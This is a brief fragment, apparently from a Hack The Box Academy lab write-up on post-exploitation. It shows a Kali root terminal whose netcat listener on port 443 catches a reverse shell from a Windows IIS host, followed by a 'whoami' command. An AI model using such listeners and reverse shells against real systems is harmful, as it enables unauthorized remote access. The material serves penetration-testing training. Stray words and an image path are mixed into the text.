 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/post-exploitation]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.214] from (UNKNOWN) [10.129.225.46] 49672
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
Home
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
dog.png